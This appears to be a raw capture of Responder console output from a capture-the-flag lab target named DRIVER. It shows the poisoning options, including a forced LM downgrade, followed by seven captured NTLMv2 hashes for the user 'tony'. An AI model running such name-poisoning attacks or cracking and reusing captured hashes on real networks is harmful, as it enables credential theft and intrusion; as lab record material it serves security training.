 [+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [ON]
    Fingerprint hosts          [ON]

[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.14.116]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Listening for events...
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:6f09da70e73b9237:674092FE6EC25CB23CBB01D554A9B854:0101000000000000DEB3B39E53B8D701449912786109910700000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:d3bace946d0f5fb6:67791257CEA5C853ADDC3931D0FE9F5A:0101000000000000DAB1F19E53B8D701D30F12EB221F1A8300000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:84220686589acc97:9211F7432A043FAE610C752E1393DAD5:0101000000000000F54B2D9F53B8D7014A2B4631A212DC5700000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:3fc3da15fd9c9a1d:ACA529BAF3F04F7036E44A9962F9075D:0101000000000000B185669F53B8D701CA198B8FA21494D800000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:bc09ffbb6b94b870:FF87F892E4803DCA82A9D23924F724CF:0101000000000000CC20A29F53B8D7012B2890CAD1BAB9C700000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:3bedc42cf952d0b1:C7903E35B3F4FF8DA1E8B03DDEF5A868:0101000000000000FF5DDB9F53B8D7018EC537C10676DA8000000000020004002700270000000000000000000
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:74e959493b8440a5:BAFDA3E46F7FD064B5CE0FF4C21C830E:010100000000000007FD16A053B8D701FB7E8D2CBE47F34300000000020004002700270000000000000000000